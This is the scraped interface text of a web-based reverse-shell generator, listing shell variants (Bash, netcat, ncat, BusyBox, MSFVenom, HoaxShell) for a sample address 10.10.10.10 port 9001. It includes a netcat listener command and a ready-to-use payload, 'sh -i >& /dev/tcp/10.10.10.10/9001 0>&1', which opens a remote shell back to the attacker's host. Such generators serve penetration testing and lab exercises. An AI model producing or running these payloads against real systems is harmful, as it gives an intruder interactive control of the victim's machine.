 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.10.10 Port 9001 +1
Listener Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell Assembled
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
🚀 sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
Shell sh Encoding None
Raw Copy